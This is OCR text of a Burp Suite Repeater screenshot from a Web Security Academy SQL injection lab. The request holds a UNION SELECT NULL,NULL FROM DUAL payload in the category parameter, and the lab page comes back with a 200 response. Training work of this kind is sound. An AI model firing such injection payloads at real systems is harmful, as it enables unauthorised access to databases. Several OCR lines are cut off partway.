 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://ac951f501f33331e802392e000cd00e2.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,+NULL+FROM+DUAL--
HTTP/1.1
2 Host: ac951f501f33331e802392e000cd00e2.web-security-academy.net
3 Cookie: session=FxQxRylqTqkAZHevogXZHEUxw8Ob5UZp
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://ac951f501f33331e802392e000cd00e2.web-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 10295
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css
10 <link href=/resources/css/labsEcom
11 <title>
SQL injection attack, querying th
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/j
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
SQL injection attack, que
</h2>
22 <a class="link-back" href="
INSPECTOR